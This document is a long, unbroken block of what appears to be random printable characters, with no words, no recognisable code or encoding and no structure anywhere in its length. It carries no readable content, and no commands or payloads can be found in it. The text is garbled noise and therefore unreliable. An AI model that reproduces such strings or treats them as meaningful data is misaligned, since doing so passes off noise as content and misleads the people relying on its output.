pWuy:+]rF{rruVwLpYtYIqWw+Ep(Vnxwk6X1YEQx9_D@2T4;z](nx+Fk^;u@~L{xTV(r/R-D{%CDrNxwTe^po0)wki-h2siJzr6y(rOw|u|i(N6tVyxtw;6_7hWWi9^Ku9DyC@:yiKE9Sd:K5w_Jqzzyn]O(N76K|o:J4Ox+L5yJyorCs7roEdi4n+rw@Q6}h(_1]IDfu2;fXO;D}O^Vi0k9wLr:~)ODrw6{x};{^%xDL96{wo_qwK_{T/_@E/_S4pLq0NyNz)6&dE6r;srwp|pQ1f^YI%pYs2^C14ELtdI-Ep^TYR_^p-rL7(;QTAzwsAy~tVpuuNOChppzzISw95xrtE;in]yx@]:]6kSCw~6w@eOAK5;FCSL1SfLp14_nqr_/ouO/7IWpELWzpBxKI]Sx^XQ1wXfwu/6)W:/nrwS~xEnWppwOrR1Op0YSu/11u@t-x0p4pq)pO&Qpprxr6oT6FWs6zEX1;nr:N64z;:4CWJ&6~i/:rirrX&}~uEureSQdN)N4rCyrD)DCpI@OtonCDVOL9Y1IC_BxXW/K_{hpp~FEXuT{2IUTJxQ5kWSuLVT|XyrTDL0|_{~1Wtp:E+^O:%^uEx%-D2T0wA{ouWBnu]%6+-(uq1rO5yorLR(rITE194]-E|WLy2swh-(-k~Unh9{OhxfDDRW0LwrWrI6drp_OpDuuC4BxynpJpi4SLp&o+X1iiWow]XDTRWfr~wq56wuIkC0OXKRo~;sK9454py1/dOyDLrLrQu%XDuJt1rJy~W7XVxn;1w^JEEAQrO]LDrFnyrt/I|5rrr(/-rrISyVyK:fzIoxOEK/kO+~VDt~qx{d}RrR7e+TFLoRN%DT-d)]C&xNs@Bw]SDrJOrEeetX7y)r%Tp{x6r^1;R-o]wUKEw-&tt)W(Ex:DSd5:Cr%ztRD|tDt@twVST~5zRn}4r0LntU|%1)n(hB0%:I]pduKV)]K]rp2/uUQQuu%9rpLQ+rpAt}FY1Tx~x00I6s}iWr~L|YN%-fD%w(-Y(C;^yp|YWisyDEs9+OLTIIeoW]EzWEfLru9Sr@XOLoxSOIikxD/}r^qYySY:dyt-5_Y^)&:/4Lz6|CEO_^~/ukWC:xtLzpOpBp6;Wxw6Sp6;7Nz;;CW+;r2]6:_^Kpu^{yn}VEy|o|zBJT_rkrrU9r0rNI_7(:k7sxu7r6rFDwtVS|rVDDO2AXr{5W6S6O(F/Iy45wr4WxurwrAQ0+kFSOY%KWuz&pNL/L9EzDN149y%s:;/xWd&Kr1doI;Ku~iE2}uKQuk)O|yXRSrxhLWT:IfT0T{R&_S(QIepzTezsT{)_y{0pD1B4yqYd~9]sLW+@DrzUr]@9DW7X~9nD_5sXkDpA6eehi24fyr%ir7ER9wo2TLT(:QLu6UsV_u+orri|p2Nq_:NOrxr]pe1uIWy&Le]-pEie/Iq%KLpu~orW+Jy_)I]|X:9wBwS:y+xXdBiishx76ySE6S6X5L9/{y]rQD:+0+ud{E]zFU]ziS6:UrprNf2U}|Bt2DTOkO:r6F:wKWu)/Ox4sDr0KWhITfRAXQtSCUkD&B_dhCtXWi0I:BDrq(iK5oCx~O0ItTNh6Q6U9SiQK{BY(Oxq/C9]pCzp@OpNrwSIy)6wrO0CKKWJDw2N;+e0z66_1Iwh]DBL:LpTCQhs9S:2zBBTx047Op:QDWtyX50FeTq2Uhznp-x+CnusFhLfdEEwRWpNetR0;r4&%LI5|dDShdVNnJWQ-oN|4-ewTAX-RUE|KApVWT6w%QxURFEAe/iukz;fIi5WpD^+B}ptK9prBAzW]WpxrDSrINOWEkWu6uLESY@d2rXz{wKTw7rt/@Ru%@IQ&%W(V)^EQV]Ad)9EB&LNfp|IzCR]A/%O(xsAV~@Si}Yy:L^y~/6NwI;prw%WxCpo;}Di+2sfuO]-4]kW6OIQTrVJd09]EF;JDYy+R7&xSz/rDVIrkKpJT1F]9(SUVQfEf^uEDY+f0}ODOD%NiK;1S(LAf}]UszniNNI-f}6t%BL6+K6y]_AWf0Er/zQrixu-u5IACBir9y9WpzK+)C)U6k9BtrrLsXer}@OfyTiO^-puS9WUrRJIO+KEfQ]N2YDBtd5r0(q-n):F6i/shU+{iw;1B-C&ELy_~U9fuU6~iW%9SE~Cx7ESruR9~+ts_u9NNtYWB](s^uESpEfNyrz)xYpUpI{IDdFBXeIVI2;f_~d(ziq_]BOyx1/69rw:ozOYX+0yOo;ypr]0hA9^h)p-u)sihIuACzC/tApLOz/kIre0utp7rw-Xx7VLrt/}eV92)Vi-XVw_@yLiT0h4ptUK9))J&(t&J(T+6w4}xruO6Yuek@hKr1SSxekds~fnSN9AB;fCAfw7r]0SS26dCd4_r7-o9(-f_1;|rxuSpV_^Az7{}]q~zrsX09|Th-9E|-uS:udBXY4^uYTd;-w-p-KyBf&z:Uqtp5u2KYpXQnr94uR%%qIO]I0/2IUNBw-+&Q]L0{s{}tq~2]9~VIuuROp-)(@AVY&/q]LXJAEUOfp7}}yKzRu|oDp7RIpp9_SNYwwDCRr|;Ax&0UpDf-T-}CAnJ{4C61SJk|J:Bdx+AukV2zS~wOo+h1~zitnqCNhRxoBz}Io|nCoiV-VD~NBu2^p)@OhLxoCWoEr7o)rX/Br1Dpu:/BBk|D5SY~A^JQxt-D-SFw6{w~ALyuNUIi6xf%xyq-h0AWh}WC+)AxA@snwDU+NA:hw-LWo151u}qC:Ot)-u@nA%:oxiernn_1s|Lk@WQ6hDzWr|sY-K@i0XzD5Rn{ANs-nWVuVuutUWX/B4R(I6@&OW]+}qnW]:A1zUpzBNy:srut7FeYr(E_tyC4(xs;dos}7I]AyWEVLN2f6}/n/f;~{UCzEOhDYtFUhpte-5;CEIhpTkA7kLW0@xBD_R({WzDzS+BzOuBr6zs:B1_~LRzLsYC21]O2y}B@^K-((IEetJy+9-proEpSDS%}w-rBK:Ys9-pdoW]T1FV%%fB%xWErOWyQoII/;+Fd(r]XUOrh%WrIKW-dyWuY:xh~&rWh}_7Eok7]BWDs(+;Odo&qpLupu+Vx|^pCAYpwBrY9|OqRtAYQswTT-4&d(xx0o%6KKn4JNhdkB;;Iqp1]zIu{AOTq]w~42S94Bpu2/%XC(e4Cx1ewo4&9^LKq4YDqh&^s1+IA4yEfqsrIn1^&Auz-irU^]IpxN{C~7}w:I4pE&/x]uuuDJ4U7p4IL4xk+LuxI0QOr9Er~^/@s5pU56&i~]REW~S6~EV6r)ppw|JAp-96xXTz5&&Oe996uu:prEh6YD&Oe)Dkr2|6;DyKpCN6C;65uDDK%U:dW5L@~FnrtRfn+iyyzE{or6_:LTAoBr}T|B9~hS(tfXe6d4Xdt0;-EhKr);pxu]ixk)+xkI4;xW|xr(^xrN2St:yC2ro|4JnNh:Srr%X_d+yKBpin~t2zfFIDJY-ruEExuBS5_Uy|6t}@+(&@&&)LCy~)CC7{;IB6s1^tu1F1od%@kCJxzhVTOBxNoDex^O^1BNytCpo7O-%9FC;zqKYiq{~%0J7wRL&(wIiQ]C@tV1D6nQ-EpSr-okEi_5n]fdpt9|(@URS1_DL1-]OX]-Fixt~5Ipr~or~NrE7|J(W(EA]7_NR(J4OJyE~BpEufOLKynppAOr)yd9hd2kuWOrAK9pxxWd{+ipIFIxO4Y{d9~tk5L]ir21zQf4KJq4DrDpJ{CEDt(TI2]6hrWpTIWqut;urfNWdKD)y~rzr]oo(s%RW+Tprw-(C{n1~BDrw:W:;(Dr:)wUo@z{{~rIu^Y(ozdWBO+KyYQ_C07)S_RO24Np6VrrSt/7oS}ECXB(JAEQ0ukN}sJ~5_691u+tsJ6@Ak:(w~ye@hyVI(kyW+L6;;~_2+/hUdBA:S;%]}|qQt0eF6UUXBzWeF9pp%96~6s16&QYEd1&_|(:~YuO+xuKyh(hDWJ{rBJAW+620WwJ0t-4tEp)i;KksR9YSfsWIrDBW:~:r}J]{o|:9U-~SoCi0KuoeU_A%w;_:sCYWuT9Ro|LYL~zkrizIkwTYVouJ(ikr;qVu^_h)ysK/Ei9kTUer(|21;B:AOI^Wxru4:xt/hpnIEI{Wr%:xpCTW(CxWxD{-:W}0^z|nd^49zy}spIxk0/Ke6e4ou|kW+YOry0n{A/KWW^kWz~/s74nff2uQrduhryqA54pfwF56E@^;{Bp41i+|1OI(puu(p+QQJ(per6o~/upX{Wdep96W-e~~tV9wIOLVr)6VsyUU:OLYW/(R04d5I-(6~]S6UeOCin|pixfryW5^F2++_~7Dpk]zx&5qs;2I)UE7I+]]09|sDy}XS9D;x]SxSW+6~-JoWi:pB5E]~6+p]u]IA7/NXD1DA&y}p+iexiIOWkxiSreYpVJqLW]Ns%OIhu{;K/_AxS6Esp~er/V7/y_wqB0y@/LSo:E+uoN6~)TpytWO~iL-kk5U+yTkShnLI/kif;qTdJpTxU}z|/eit-oOSzy9+wY(h-n]%)WTkYSe/oh%N7@R]uRp:&~Ey+w5+Uknf-oyEVff1/fOYK&C}SQ6Wp6oIK]@:sD7wY5oy/h}s{e40|/6AUICwweR1/rS4SE(rw/2R+IuDuhDeXE(IuiiDLD-yrKe|BwSkFEeIk+TX{o{uQ(WurhD]%_urx+D)I0I0(/o|pphEk/EN&YTuSErreTx~h~rs/|yrrxDUUVk]uwN|o4Tr4yExIhiFW%EE55|h-DEXO5eeerI|}oz~u|eK4SnW//IyE&X%r-Ur6d}0^EBWJ0eweqD{~EWU+9uq0EBpqVIIkkE5Dnh]+k]ASU0JD1F^22RyqpBxAII@r4p(}Ef5pOu;RWnii~B}uSx7/iiqAB]yCeBV(A]-UhuVf4sqqE]6N^I&Ue@1n{yQ|-wTrrh~4_&h&&66oI]r-9SwhI@u;y9d-tN]0f(pYC+BA@Unh:J:V^~Wh_0u]W|RrDRO+XeuUdzyUUN:Y@h-BVDX/urkW&tqAqWqsXC0upIJz+]~F(}1h-yW-kJhID:hCqArxxhnOUR}@K+A92S925|(YDe%-ATnonWV&2IF+|]uw7eW~J]Q%xW;I~woUQ;k)rTDId;uWxx:WBnB;|2tSenT{Idk]rVxOO~{hhtrx6x9OyVWWwuCDr{o-sFf9uSXr;;N1No)ETiw0/;y9e|r-D9~upQw~ThFkW:qSOBo%zdVV/DBQ_-oxrXw0ES]zOJyww}rL0xAuw-kJBAFpq;SI~9oYoYQ+n:R~rA(JU7+r2&FK~yK7hTN;OQqVySS|IIR(Vfu;1)C4SKNEkYV+npwBr(uiu]@z:d)/|e&JA7QBQiq&O&Kqr^]2iBrsq/{L0Wu(/sppWpO]hA]5&}rSLD]UpT&@4R0S;ukN]N]ISOr)UChuEr]syR_iWqnznrAu}RNEp@Uhtexrw)WIOEWIOw@x))dFLBdidd/u]OnO+W6t_1Q]QNdNXB:yBWW++;wr&pi+}}e:+BwSVrrz/yW7Id:|9-WW4kriW~Cx}EyIx-:9pYdiore/o-WqXEf6]zXe7i|xp/{qhk]2Wuud+qRpWDKECx|REBxwBz-Tqp^+uIEWI--@~+(eQdW)YhC64pDDux9^wr|sYAkyCE-CJE0Exxp:xw6^z+EUX;E7VzXi}J5BF~n{CiurKyEzEexuLSsN~}qDIwY6A~xoxII4JTt;wV~2F4/q1inKkOStx;rsD]@pw25+k%rK(ChTXxqRzVkIO2xxz+_-tx6B(ofI7XWO47}C(0:h}wQxNDUep^n0]B6zK|Rq;quNn9B9SIrNJxxo74|rt^5x&~h@fnfUoOokkTxy{{+Tu}VIrrt/;rIYJWr9V|CuVWBJwtz0AnrXX(0pweq9^~5xJVqKwT{t%W7ox;xEN+4/t4IEpAQu@9(i(X1w]N{6DI;p-ufTBd(s9XwEu6IRDxwS6TDq%WDkt^rxiYi|WEkoDr+nO1u/9-TwEW~pYp4V2IF:nDpB)zp9Y(xCkB@yhr|u|{ViBzL+ukx]o2qhwE(ThiiB|i(@NuW;x(WxEy~LIR@TV|&KB+y%pzrAu^pxxew|h@DEK-~tdkWyO7poCfwhrEEiSL_TdziTBBqzBIJCqq-Dp~BSxBX:VEIQfS(wFs9JY2kyTk&YBCYu5rkLzwSxXQ6SE)@--DEi%xNziJ(BI:+SCs}xJW{B_d(dw^O;)spSe&x6Bpf~B6eLzWxhyzq+6&pTLJSi+iY5{JTx/z0R/RW~Czq;Q-u&)_q@+^Sr-J|p|YfFo+7u%I(E@ereNRi|7uxUs:^0~Dq]JE:dUizW]u:pEiSBhr)h(RBzBCrk90Cuu:(Qs4%YW+J/ON;(1ON_F{~rEut-)pEhBzu_)y9V~tIru{(hiEweuo^E/u;p%++ErsWs2SD(FWW+Q(nw+fzD74]ye)@Udr7w0rYI4Y6S{t]eI|6dpiiEWrRkTrr(rCuiSt}9Uxk+^u]iYFp)UX]RW;xhhqO~6^oIDDufKWBA~4zwuI/Adxk4SBE_z6NE}YWrNdquSk+uWdYiC-X/{;+B+YWrUwCpCw@~iz]TErrBiy]F:~W5Lp46p1y;h9JsWX%W:nCI}Jwrqs~4nBJBiezx_-orxq6You1nVL6%%CBqqNN+OD)}T]-DLJz++)ze-Jxn4&0_qrBUIT7s5x:xAr-5kq9fUpsxVfOinDk%J)zF%W&t6-whYYI14uo@Er~pxJyphVrwuxphh)9VQh{%zx-YfpF(p66KWt_wJB~KKQFAe%Vop]-xFYWqu%7x+C)5;0q5&6;k@k6huI}oDuCp(xF4EYIW)IxXYyBtt2wqTD|/or;QWz]YoiIxAsrDk9D~6Axu]Yiuo+-X76%O&o2_~C(fXr%rx4WRrJfIdE-rpIYySrIye~6kNx++RE1^1s%SCzBFYQTWYCp+2N9Bw};LWh&/|{9DkVir6iJ%9r_Vk:IIeF+9yXo9CUqKFdfTSBqe^6JAt)OxWiL@)iDWI1|SQw)FNU^;Uu+}9NYp4rdkuuupoNY6{AIiCyT~YWOUT&9:yN(RoNV%)fz5oiiUooB;1u%~|tN+wXXXr5I6r{6O6U+{y:pnioKir069-R/)Uoq{S6u{1_~|)hrAI&(zf)I@FEIL6RdxJEuD5Q1t5~x^JqxE-UUY&-NhwOz-wdpxu{ES6uTET-UxBzWu4XD9+B|QCQoxfQ62}CLzYyxukSizr47K@rf-Lz/fiYEJsw_A9}&Dp6w-VJTR6iKs4p2f-Ef5xO5;4Vo{Sw(;]xtRKUAWX9uI/@}5E{IErVCwUK(4B-pY)z9C+270_Qy)Cyusp1-zu~TyEy;|Tp7Y]ULxw0z~p&2wo~RhWz^%~Q+Xx4QWU|URkIyz56k+0EEe7ir~x9nppkO-rr;Eru4L&{INC-DoE-/(TyB~~r0pihz(sR4BDXS}Wre-^E}p|UzW9+~S6~CuhD;(9uJU0prrDIu0rDJB0{FN2hTJT^1As+6uRrB(DCt(prt}]Ln~~EA(DuKSIrJEw@eS^B]Opz&NEIkpINK0IU)UC0VORRKurWAp2IrI~rCO}fqy9fVNhNfNShBTDeqqr;IBpu-^}JDqqphD2;)DDA+{4pBEoBiLsIASiJ7usAArw/Q&4us5Ur&L:u}RkBIszNu(QxkCiA1h9--)WN16](iFF~-+~Eyws])q6A5^]-|pqWS5RAWiDWy1RruuzywBzErsYErw0Ex^(WQrFN15x-Y0h-d_SfN5i]fWFxWN0rr7CE]1WUXX9(E0uu{;irWSD]nTJ;zJJWk0JdW(hWEF&yrw{+n_OyYs|fw06~Xx~]uE-~Q}pEf7|xEWkI|OXUFutEkShrEWyErrnEyO1WT%if6E4-httE5{~ICQ@A%+%-ptKr4eNyk+tEWi_IhQJ]pxFhC92I0C4-E7NyEIBWskKI6]UzwB6f4Wfiry]rpWOJR6R-edOzwq^BSeNqqB}]E}^it/))qNNQwryIOBIYTuE06uuKxpw4Dr&u&Er6px5)@]N49kX~rErWx]J-srU||r7XV&5BuIEhxwW~VEr2if]rW(BSJE-A0h]JtEnkr+yFx9]O@fky:U@r0ru4CVkp+rKkCE@:qzB}IkArRdA:D;(5C;U]4kkWCUq_T]^z@ddz^dWRz6ER4xW-nEWiir]Ehu)hB|:K9d):Ed&OTurxhru04EuTxr:owuVX|pQp~dr5CY((~Yx{DY]F)urqx)Q/rA7usuEhIxr]^)x7R6(Sh)ICDuy(Ou91iuU6OCDiriQ6]yQ]}9)iJf))K&)V:IoiIhfpIY6&CYNSUzNRtEN0nr1Ruw/DdOuRRrkt{}Oxi}ORUhwIzo4rIOS(kFSEo}r(1{rD6pxreOr-OD^E{N|-DpWW]-9;6uC~&NrWJ(ph&uprN-W+kr9keF@yhQwB|iirC:^ktupr+rpi6%SUqLnz^SD+e~9+:EurEI-Ap(IXz{xF}Ip6{O2CrArp~O|D&Osu5DTqC-UEKi+IkSrrwrIBA(r}u;oY1DDr5rrw5Eph~i+{OJUB]-xNSDCqNdOY~yRx-{TwLr2N~RpF)QpRkEOAA:Ohdzrw:(pYd-sB};]6r-u]h;qhTkh]qWU^eLIUdiTSkLIA^}SLX~w^hF6A%(oz+Q^6RSK]@:A:UJhrIDIIyBSTLu+X{qkL~Dh-rDWz-wnxS2t6-BCW])Q;w}CxAA_N15w-(:V:)KOWI;5y-ok-I+Nx-L}rEz)EfXuyx]Jh(Rd^J4i(W]Jx)LFIxq9LBwhE+XJqFu&zN_}6-0:6501dUu&VeX}EO7}WxuEWhKROfI+I99|BxF5Wr4+kErNkfuR]wWkr01VJs{w~49RVy5fE6W4IrWnWTk4WrYhrrFk+EYQ]I7yNkI%6;R_hF{|xV~0Lkx^Yfipdu0d6xA9rr-YYu%nqp-CpIKryER6;I)z(Wz]S~)9zh92O:B6IS~)Ou6;W]^trrpoWEiDN16](WtWxp-0z~+(WEkByB-wryD)y]Werre}Ww/&XRxtBhh+QJICR-qS5DwB4zSi6DiqSREuxCVru6uAeowy(65S&nfShU]I)ihiBCJBoTqzyBfUX}wq:-qqD1EVQxNVFErn/sw:DIO+V)Yn+&e&Vtd~+xrzSrrx|wuN(pJI(|iLNk;(rs^12Irr2ir2hJEwxxr)/2LLLDAsE2^K%}|XwI&5q^&~NiYI|r:]Ci:I-CuBor]JU+9)%CuW0wrJS1E5-0u94RuEw4u]R4uroIwr+x::|WB:CdCQ;@+_u@B:(ni5I~r5In5Rrh-r%1:uxI-rRhu~X4&uW6yKR-5L)o9L:nBIiR5w-RWr9|-44ur9DR~6e@wr;Juu:wW9x6~/Qry}-DQJsxd1q|_9RsBpFwr~0sB@W0QqfUWA&oTAU+EC^tqDu~rDA7hKRRJuWzKt(x6zVd-|RxWR~0OIh_ErL+kpKEk0K-~ru;Et/IpRSSLDDCIpx){p4%-ur6nIrr0I|OODNVy1w%{IShpDECD:E-D054^:N~+~r~-p0]SLuA;+(x+I;VWWA+6UIDLDAd^RuC0t]2_:0ULuV-~1d]}:BtW|S9I|iDU~tIWJ6|^:nqyi@+Lrxzzp|r+EKUnDfyTk6D+4pzBTfWTkp((U^+%D)x}tYFUud];+_4~)fszu^T-RN1x-hOOrq^WkBqKARhppuCWrYW@q@5Tpd(%DpSLDe{~dEWt&rr(t;e0(BY5Sp|2@^UXULfXf:7O1qLwuq6oV^YQ|-xnUrrKp:Fk9xF0__e{NVw_}OWuFEWiS-pYrz{0nER1zND/0Eyr];x_2_YFr_iIDL(/T;D/QWEEi6%6A;/z}kYh;ziVKz7WT:F+UEEKOWxr:6wn1:F)Fu+wO+B(k(UrTWtN+-u-wNy/&WyF_+9xA_@]NprBerr:IyQ+xtrUeErSVWyrSDI-1ErN_Erq5WNhSO0rT]/t%FBE0Q2t4_p]]DIkf;9C7tukdzWSCA0+sKI21xRz|x^p6Uzp)(&7Xww:IEd&^FB5tf:VE]XskyiJ%~-R]{UpBk@^VA(tIyw/EEerx%uX%yCz-W-JN4]dwdCF22+6]w/r^AwRsQudOYUt{|EY5_&dW1w6~kuu|LN6x0|]NO&rfyh|W:uRW^JRkF(FrEux]|Tuuo~ux{CtrQhx1%kR~F|&^:i:u_2N9QLzxN|:XS]-XDS2uTTut&C7)6RThE0EVOYIoSxTftoCI(4)~_EBhLxuFFWw62Iu9rxNFpKuYsWx{F5)RxsXSEoy7Y47e1CT_u-Wr}hX}:wN;_w2I%+Tu|;q}zuww%~r&-pX4Iq0Qipx(u]4UNh(Q~iEk-x]kQ4u9Xrt9hik%BD4tEwuNUh]5KuEyEIxu^F4u;Dxnt~wC:q4eueEu5(4O@|h/Kzo)EhEprrXkxX7u]Id~wK/p0_SIRz-y;tEOUCWSUA@R&U&RfsJ9zLykRCDVUYpyE~72S|o}S5wsNI^u0d4pB)/I4r]p~ioSR/VSF(^LU6Kihz(Q+n@IrTON+NF^AY(nIXWtiQ:K:0Uux;SST^-D^2WrkXONuAID|/Dt&&QpR-SIpNWI~sDDBQ&httRDIS{IAk)%u;(IxtBriCrIhX0I|hEDhp(I}|C4q~e~kn;Rus4Rq&9]{yE&:srp-OhwIDALSkrCxsEi9d(F7XUz6]7x(JEy2&xf(]+~+xsn4/Sf&(VRer@D~~q&7WzfJ99h@k&EkzCpT64yq4|Vt5;{2s@Ve{9VOWx6zr]p/tUptW{UyEiVteorSWJRqR)FNW)67UO-0)KQp}&O9d-BfNh6E&A]L~RQ0SkpsNzne+XoThR|{q|;ShD2DIkik/|79uXiD~i(OEp^wOh&tJk|W{79-):dzS)xE-y74(Nkn7L4wuXS)|&/CWT%|wVEL|f4OdXAorxQ(B+o5fkU+7dnO6IWWr26kWJ{pQd7pA-oN;hE5A4-&Lo;e6wO{)YA2hu&whuz9BwtErS1xiq/SeY{ExDsfJLhyI)D0W6tN{&d9ht@Xp4sCF_Cu_Tk~|;~~rp(/B|pVLh51Vuh;NLULwO|h6N1;:|]DiE|xY]Wyu/)N~}Fp7e%WC/F]5{eQ~}u2|n6B2(-rf-|iiu474rweDw;y4rzdwWE]RxT_/W7zJ5TSt@^0;S+(Irk5^4+I0xk2urt{X62D2o~rwKw&W@KRS4Oe@~k%Du7|yu96Cx%6+6rEyKip6DJef++VTKJdfKi+6NnxR;VKNEe7QwNq~qf]tQuSQK}{_~4~k0UtKK-zx]]D6^NEqus~fE}Dt^n|VEIrhfh7Kwd19V~pf|^N^x^WB0@EnE&7Dw2JnFCJ~FrwirN~99x]w1FwN4|k7R|N/dEsh%x4xxF2Y1h&/1F/YFB6/rkwi_EShu)%IN9r~Rs|zx_0%EoIWr5JhxX-y6iSICf/IfA&L9~@I7/DIu&:}D2De@iW]E|;Tz25k+hDLS7eF+hW|}@R~yIx~FXAL5py~|eEffU{nrCL-)RW60uD%0DD~Dznp/UT9)k{f~xxYL4yDdueD/xt5iU}UFOtXxY(n9wSrB%efXrykuuo9EINkruJh/z~INQxth-EBNEq+Wd7uexO09u{kLOBhrJzTu9D%;drxqpI{+zC){_4eI^5Q/Ei5^}tq|+0Kf^QO+;ephn4B^e+E^eApD:(u@K-WYFz-B&--%DeOokrw}9}YJBTe-Aw:V1EExrTX{BK+6|{DQx(TIQrz^WAz9r@qD~t2R-EfzEDSoB&+OpTOWr{&O7rkq|Uh_Bt:h%N(rU7/;u66K|&2A-~6t7DoK7eS-(Vz]EiQzuy9Rt{CrWE]I:}nFO:W+Es+DeQ9fIOTJEDYJArTYBDo-y+uy:rwpOB@)W}ri]V5R1RECsI;2/1__uBx)rxfd+95pO(C-BrYthx5/|/}rw@](f]X/CsRnQU^dO1(7xXnr;uN:%W(u44Cou0rwwD:IrD(x{xxB(}4WpWB+(_zrDOEzNtxkzi--Izx_hX:9zrBIVrku+Ewo+orB/o]wwR-opY;7E;up0(AVeJwR241%oIkU7nWDWSrNz4W66iA:or~]//irWDN;VrTpCDTy-;x4]f1oO+V2x]52p9QKrrWhi@tpEh@w^eJDOE9/w_phuW-(W_@76&W6oxzzrt^Lp|uoV_yLSo1-xI:VDzprJJCziqIJdDp~d:r~X}W00|~s%Jr5~@QidOuNRe52Cz@@QE5iB((KKn{z4EhpCoNB6ELx~~5zi}dY{J+6tn@S{;EXVI+tOwriwS_LhBW;%{(E]u51u4t+|C:Wyh~xDkDyuwC44rE]ekqprBBrVT_@p}J4t)ADddXNNCq_TT0(oIUx-KwpfwCO6~|rirI9]7hOOtSC@XrS;%__TKKK+s61OW0]kwkhwh|:B%:{pYd1410I/JEX:740-oQeQXn|SEr6t4RODiS(9ECxSw]E;(y+pST|iR]hn:|EE@FS(SU;/DTWR-BIQe62ns%yyWrYeUOEOI{7p~ITnikue5zk9rJWS-]-kECirEo-WEU5WiY-@SIF2T5p4x/w5k6YfDpdJxrezBA49~pVKkUV9Ti6iz(19s:ryd|{XEL2(QO-ArON/XkAqEn+eVOL+:1+NyIs/S9]JJJW}UiLi9ddd:R;5(kpzD]E5AR02(nzzo9xAoVtp]75B6:Xu/C6Ti/r2Epr+hTz97d7-X{UOD0e9X_9V(:IK:-w|K}A-rDBD+hWrFN6Lo0@iA6|he5&:F/+h]~Yx%z@KVIIwp}so|}O;pukyzkEE~dDR7}/tFhF-eS9rF6Ey|RortS]O+pX:-7/E)ErwX{S]wiT^e/Ip4kWE&uCOY6-p|okWr^z1u{|xLEn/hkhxi]WU~VRByLy{CW(wYINzRhWE^IEp65QWRFkWW-u_^rE]2-Ndr(Dpu%ySr05kV]zi4xipp)xNxyFpIYw_riAw+xBk9)Nri-SiFCk}6-DtIAFQkr)^FxSF2%prDpupyt(_EB2JEwS9RXCTINyR~erw-OkJCXEIV46EK&E0&EK_-U-/+]9Tp@]~9r(9Atd~h-ndSn~}OpEAND~_C/%0BQJiA&hAx(u91~_w9owTBq6NnqyoOA)Xz5rV2TRrVuhUs(J{BrUzndBhIDExqyIhpyK0DE]DWn)4/;V)y5}w%_FhC&/;L9ut}Q|pSiBrut-Y(ICRe(e{qEux4OUIVOip)%uFrEE+^puWD-6e4krRR|ikDyBpyE9ix4pqrC(xIr9T+n0_pr;w0ru7ptoXpIkz^e{Bi(Wd:x0q~@Opn%uDoy0dz]QnO~J9]59IxDqOhkA{WITyLW4SSp:kk|r~0Ex@SKkTrykpEyd;xNkupo6D4B}OIUyfxt-RtU]LS@~W;{r2|5;Au]z6-@tBoux~D)6p4wdCi(Ii(E/KyS|2FJqB]oo6T%Vy~rK):K;iNE(WiFxWhy@fUEwdBIpN/fB~BEh+n7TO}z5;6O/2Y:~UO9A+79Tw15I-rk@6q}q2yB~27t:ANni/{BOE0;L)w)rr{X6xAQVx-BRxzyw2S9r]wdip_YJou%RLAKKT^B)}O~5L6BODIFB-]q66SE9;Fwxy~{hp@-:S1|/-;-/DXYeNeRCux;pspVoVO|k{;kdrNy;y:SCw;|0wpOVoryrk2wrC;BEp;SR12Oz%Wr]DzE%1Xy7ex_xsW5rr-p(e+u}A}Epu/D|I6Y)Dwn~AqrV9uIfx(B~BBJOIhI;huh%dEA9;)Ex|LT&9Cx(1s}9;urYUyx9I(|OS&CIuDd0Lrq0{EN;KEk9tpTxd0}Bz;pzoxkA|q]y19C9uQpuBn@SiixwpyEUVxW52iJ@:EO+:So6Oh|r/You4sew97%yrUUEhBVI;-9BeRurqtw__9+(uiXO~wAW9O/~)SB^rzJ;A1p&L+-kks2r5N|KwoQBh9p1d(wL0J6r]Kpxf/QWwu_zJ-A;QwBTiq^qUWo9iD|DOrENVkRCY/q-sEh@WNdC)kOD^}Sy9]yk2JBuzRnuyN]VU9T^)i-UEz}UVuu|rQ0WD4^dyo-VuwJp-:x0yNw}wDu0DDzi-u-x@0e(2|IL_Y1uCs;C:{u0qLD/%ITUIrFKWY}YyWeY]A^uIqUIuRRBr~6^R}eT%D%k52(pYp6uxo6)rIyIr4oh;w)]/pExz7Esie2B6ITfAprkiNLWXRhW]@w-h|&+Lr-w;6^I+|4/o)z+DutXiEfn}1IBt9J-u]urr~ht/r%~Sy:yi]SRBy/CupCWYyhzD&wuE|K::IwUsAIFYwy;B_iWwKi~d^]t|krCiiqW;i()hT_A9sr5XsCiohLWrq1ue+uxSWxX&kVVUA1;ipwEo9pW(x(N+zxEB+:{4ChWq19zUV7N9pI}|nwux(rwVhzSWhAqYrIV:uw}fh2K0t:0q@OAhp+O;I(]&Kr0DUwUrF@y2)BOIuh^0_SD2L6@xxooRpWVOtf|J4@Y+0)_D4Rr&&s^;SEB5ykRT@h5rss&_S;dIhWI(Wu07Wr|S@C9+9|yxdz-;DyKkOp~I]:~e2p0{DfuhqV^XIit/R)0{S(T0rRpEWrfR7(72;Cx9Wph&0nI:fDLdkzXIR&h^9:+);JOQ4XiX7_qfthN0AOrw7WTo:9_VQQC(-KSALTXp&rhoBCJfU^:&T^^Uu%;y7p9JhD%UWC/-Kh6/E7Jtrn2^UxrNiyppr{KLX]^/ie_9QqS~&W]kNyfdJInzIIu)ykXfxz|eSWT-:w&A^EhrWEr7zE7RSV&fxqffE;T(xx-KODEFL(@9_EEqyEE&ON1QprABpksTWY0O^K0CxB~uLz}Akzn{pyrX_n7nEr-L;S++xE~drr];xrrhEXFfSz@:xEEo61_s6^Y(pzYJx/F{E1XzEip/;L+i@O-rLu]SeQNDe6;+K-riu+erw1pQ2wLyR6rI2TWr&6pi7oh9RppO2)69FiDWXTr~/U5xU+kJEWzizDxU4Wpr]Ouu_hpE;hpxe6Dw@YrrdCEi^4Xd}uzQD16Or4hQKnWDCIyOI|6)&prxJoLJ@:J|2zz%K~eC5hXW]rhR1hxEwKRR2Ox5]x~:)ReRKxz%/tF/NwxohC5u|u;qQ6XrJArr_Ie5_JXWwU6Yrn65pC2S@49ne:XNqwrsSo6n6J6tKupxV+rrrWru~1rx{DpxE5rrd22qou_1zi2r599uwrIr}yurn|hE(:pw+p_x]IrAAzu]BJDKSoD&5~CuA2Dr(-pre+Cr~+u1;5/{|5%S&OrDu+nIwodRpYeyWu(pr7:tDi-p%KyBe5S6|o;rJ%yOr^XyWpBUrJihrOwWrDsnu{x+rF}oS6VprNrndiSThrJhr9Kpk7;yrNOo(uOp~nkD)sODrxkOu&O-I1^oNY@6r]B1@Co:DneKxrx4r6kpuyxpE@TofXODEJDUX)W4BO(|e+EnekKOLeIO~k/tKAp6^spCirKtrF-OuL-W:(rW~y25hI5Dh;|DL7^T;x{ppXp06s7S_w{zxT0:6R@-uA|0i0}OrW0re0;-6}